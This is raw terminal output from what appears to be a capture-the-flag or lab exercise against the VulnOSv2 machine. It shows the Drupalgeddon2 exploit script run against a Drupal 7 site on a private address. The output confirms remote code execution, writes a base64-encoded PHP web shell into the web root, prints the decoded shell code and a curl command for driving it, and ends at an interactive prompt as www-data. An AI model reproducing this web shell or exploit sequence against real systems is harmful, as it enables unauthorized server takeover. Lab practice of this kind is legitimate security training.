 └─# ruby 44449.rb http://192.168.3.244/jabc/
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://192.168.3.244/jabc/
[!] MISSING: http://192.168.3.244/jabc/CHANGELOG.txt    (HTTP Response: 404)
[!] MISSING: http://192.168.3.244/jabc/core/CHANGELOG.txt    (HTTP Response: 404)
[+] Found  : http://192.168.3.244/jabc/includes/bootstrap.inc    (HTTP Response: 200)
[!] WARNING: Could be a false-positive [1-1], as the file could be reported to be missing
[!] MISSING: http://192.168.3.244/jabc/includes/bootstrap.inc    (HTTP Response: 200)
[!] MISSING: http://192.168.3.244/jabc/core/includes/bootstrap.inc    (HTTP Response: 404)
[!] MISSING: http://192.168.3.244/jabc/includes/database.inc    (HTTP Response: 404)
[+] Found  : http://192.168.3.244/jabc/    (HTTP Response: 200)
[+] Metatag: v7.x [Generator]
[!] MISSING: http://192.168.3.244/jabc/    (HTTP Response: 200)
[+] Drupal?: v7.x
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo QMWFDMME
[+] Result : QMWFDMME
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://192.168.3.244/jabc/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 |
-d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://192.168.3.244/jabc/shell.php' -d 'c=hostname'
VulnOSv2>> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
VulnOSv2>>